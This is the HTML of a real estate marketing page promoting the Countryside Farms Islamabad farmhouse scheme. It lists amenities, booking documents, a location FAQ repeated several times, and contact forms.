									<ul><li>Classical Landmarks</li><li>Themed Roads</li><li>Textured Buildings</li><li>Antique Collectibles</li><li>Preserved Greenery</li><li>Organic Living</li><li>Clean Environment</li><li>Gated Community</li><li>24/7 Security Staff</li><li>All Utilities of Life</li><li>Themed Mosque</li><li>Royal Business Club</li><li>Modern Infrastructure</li><li>Themed Parks</li><li>Secure Investment</li><li>Highest ROI</li><li>Commercial Area</li><li>Expansion Plans</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fcf32ab elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6fcf32ab" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3310cdda" data-id="3310cdda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba587a3 elementor-widget elementor-widget-text-editor" data-id="5ba587a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Booking Process<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-333ef4f1 elementor-widget elementor-widget-text-editor" data-id="333ef4f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The booking process for <b>Countryside Farms Islamabad </b>requires up-to-date documents before any reservation, to purchase a property the following documents are required</p>								</div>
				</div>
				<div class="elementor-element elementor-element-55766a7e elementor-widget elementor-widget-text-editor" data-id="55766a7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>2 passport size pictures</li><li>2 copies of NIC</li><li>2 copies of I.D. card of next in kin</li><li>NICOP for overseas clients</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44ff3b26 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="44ff3b26" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-510ea7b2" data-id="510ea7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8a9c04 elementor-widget elementor-widget-text-editor" data-id="7c8a9c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_7"><div class="et_pb_column et_pb_column_4_4 et_pb_column_13 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_9 et_pb_text_align_center et_pb_bg_layout_light et_had_animation"><div class="et_pb_text_inner"><p><strong>Property Features &amp; Amenities of Countryside Farms </strong></p></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e421446 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5e421446" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-756e7ab1" data-id="756e7ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-748d274b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748d274b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7203142d" data-id="7203142d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5d5b9b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e5d5b9b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="50" height="50" src="https://topmarketing.pk/wp-content/uploads/2022/10/marker-v1.png" class="attachment-full size-full wp-image-1262" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Perfect Location</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2e3e7408 elementor-widget elementor-widget-text-editor" data-id="2e3e7408" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_blurb_description"><div><p><strong>Countryside Farms</strong> <strong>Islamabad </strong>delivers a catching eye-sight possessing clean and fresh air to breathe in aside from the tainted city environment with fantastic nature views and green scenery.</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f07fd1" data-id="5f07fd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38e02121 elementor-position-top elementor-widget elementor-widget-image-box" data-id="38e02121" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/external-roads-map-and-navigation-flaticons-lineal-color-flat-icons.png" class="attachment-full size-full wp-image-1261" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Wide Roads & Main Boulevard</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3baac29e elementor-widget elementor-widget-text-editor" data-id="3baac29e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_blurb_description"><div>Offering 4, 5, and 10 Kanal of land, the society proposes wide and carpeted roads with 50-food in width and 100 feet broad with an additional Main Boulevard for a stress-free commute.</div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e9f88fa" data-id="1e9f88fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66997aac elementor-position-top elementor-widget elementor-widget-image-box" data-id="66997aac" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="50" height="50" src="https://topmarketing.pk/wp-content/uploads/2022/10/external-Farmhouse-house-others-pike-picture-2.png" class="attachment-full size-full wp-image-1260" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Contemporary Domain</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-49e1a678 elementor-widget elementor-widget-text-editor" data-id="49e1a678" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_blurb_description"><div><p>With a high-end contemporary look, the society offers peaceful and luxurious farmhouses having classical landmarks, themed roads, textured buildings, and antique collectibles</p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67b21ce3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="67b21ce3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c8efdbf" data-id="1c8efdbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6656ecd6 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6656ecd6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="50" height="50" src="https://topmarketing.pk/wp-content/uploads/2022/10/water-park.png" class="attachment-full size-full wp-image-1265" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Recreational Facilities</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-478b5dee elementor-widget elementor-widget-text-editor" data-id="478b5dee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_blurb_description"><div><p>Society is eager to accommodate the residents with all sorts of sports and entertainment such as sports clubs and a modern gymnasium. Society is developed per top-notch infrastructure.</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ee312a" data-id="4ee312a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51caf363 elementor-position-top elementor-widget elementor-widget-image-box" data-id="51caf363" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="50" height="50" src="https://topmarketing.pk/wp-content/uploads/2022/10/security-shield-green.png" class="attachment-full size-full wp-image-1263" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Basic Necessities</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-71b5a55d elementor-widget elementor-widget-text-editor" data-id="71b5a55d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_blurb_description"><div>Within the vicinity, a gated community, a medical facility with a 24-7 security system is available for maintenance along with services for farm roads, lush green parks, and mosques having preserved greenery, organic living, and a clean environment and all utilities of life.</div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5dc4f5d3" data-id="5dc4f5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bc1397 elementor-position-top elementor-widget elementor-widget-image-box" data-id="18bc1397" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="50" height="50" src="https://topmarketing.pk/wp-content/uploads/2022/10/skyscrapers.png" class="attachment-full size-full wp-image-1264" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Luxurious Lifestyle</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-325af111 elementor-widget elementor-widget-text-editor" data-id="325af111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_blurb_description"><div><div><p><strong>Countryside Farms</strong> offer a modern and posh lifestyle alongside theme blocks offering a golf area, fishing spot, polo, amazon theme park, and a domain for archery as well.</p></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a731c2d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a731c2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0f4f82" data-id="a0f4f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5424705 elementor-widget elementor-widget-spacer" data-id="5424705" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1bb24a elementor-widget elementor-widget-text-editor" data-id="c1bb24a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Islamabad</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-456d8c5 elementor-widget elementor-widget-text-editor" data-id="456d8c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us to Book Your Countryside Farms Islamabad!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b777368 elementor-invisible" data-id="b777368" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da3faee elementor-widget elementor-widget-text-editor" data-id="da3faee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p class="et_pb_contact_main_title">Book Your Plot ONLINE &amp; Get Exciting Discounts!</p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-6d043c6 elementor-widget elementor-widget-shortcode" data-id="6d043c6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1429-p1644-o2" lang="en-US" dir="ltr" data-wpcf7-id="1429">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/country-side-farms/#wpcf7-f1429-p1644-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1429" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1429-p1644-o2" />
<input type="hidden" name="_wpcf7_container_post" value="1644" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-564"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-564" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30e79082 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="30e79082" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e205e" data-id="25e205e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f4cfd36 elementor-widget elementor-widget-text-editor" data-id="4f4cfd36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Free Consultation<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-51f4ce85 elementor-widget elementor-widget-text-editor" data-id="51f4ce85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms</strong> is a paradise nestled in nature with security and safety. The developers have established a space to fulfill every individual needs. Such a community is created for the residents where all the delights are available.</p><p>Top Marketing offers Free Real Estate Consultation to the local as well as foreign Pakistanis who can avail of high return venture free from risks. For additional details, free counsel can be set up by calling (+92) 3105453893.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e04b979 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e04b979" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f4c3af9" data-id="1f4c3af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37cfcb26 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="37cfcb26" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Frequently Asked Questions<br /></strong></p></div>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c9ee420 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c9ee420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e7aed30" data-id="2e7aed30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1663df57 elementor-widget elementor-widget-text-editor" data-id="1663df57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-63ebc51e elementor-widget elementor-widget-text-editor" data-id="63ebc51e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-436bbf4f" data-id="436bbf4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4022bc67 elementor-widget elementor-widget-text-editor" data-id="4022bc67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-1925a41b elementor-widget elementor-widget-text-editor" data-id="1925a41b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6bf870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b6bf870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ad5a57b" data-id="6ad5a57b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15426de8 elementor-widget elementor-widget-text-editor" data-id="15426de8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-3ba4ce9f elementor-widget elementor-widget-text-editor" data-id="3ba4ce9f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fb35a9b" data-id="2fb35a9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f63831 elementor-widget elementor-widget-text-editor" data-id="65f63831" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-3528ac4 elementor-widget elementor-widget-text-editor" data-id="3528ac4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-384106ce elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="384106ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1775d7e5" data-id="1775d7e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68030680 elementor-widget elementor-widget-text-editor" data-id="68030680" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-305397ba elementor-widget elementor-widget-text-editor" data-id="305397ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b58271e" data-id="5b58271e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2142081d elementor-widget elementor-widget-text-editor" data-id="2142081d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-710386c elementor-widget elementor-widget-text-editor" data-id="710386c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30838540 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30838540" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79ee2364" data-id="79ee2364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-697e7c7a elementor-align-center elementor-widget elementor-widget-button" data-id="697e7c7a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://topmarketing.pk/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">ASK A QUESTION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2777" class="elementor elementor-2777">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d6f555c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d6f555c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45b30e9e" data-id="45b30e9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0ba6ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2b0ba6ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68c15777" data-id="68c15777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25afc216 elementor-widget elementor-widget-text-editor" data-id="25afc216" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Location<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-61c09ebc elementor-widget elementor-widget-text-editor" data-id="61c09ebc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>lower ground floor, Business center, Civic center, Gulberg greens Islamabad.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5cede97b elementor-widget elementor-widget-text-editor" data-id="5cede97b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:03105453893">(+92) 310 5453893</a></p><p><a href="/cdn-cgi/l/email-protection#157c7b737a55617a657874677e70617c7b723b657e"><span class="__cf_email__" data-cfemail="573e393138172338273a36253c32233e393079273c">[email&#160;protected]</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ea30570" data-id="6ea30570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-622c8a1 elementor-widget elementor-widget-text-editor" data-id="622c8a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Follow Us<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-28689cf2 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28689cf2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a225493" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5342108" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8f3c551" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-33abf63" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1346052" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-337a33e" data-id="337a33e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70588dc2 elementor-widget elementor-widget-text-editor" data-id="70588dc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Contact Us For Discount<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-53560dbe elementor-widget elementor-widget-shortcode" data-id="53560dbe" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1482-o3" lang="en-US" dir="ltr" data-wpcf7-id="1482">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/country-side-farms/#wpcf7-f1482-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1482" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1482-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<table>
	<tr>
		<td style="border-bottom: none; padding:0px;padding-right:2px;">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
			</p>
		</td>
		<td style="border-bottom: none; padding:0px;padding-left:2px;">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
			</p>
		</td>
	</tr>
</table>
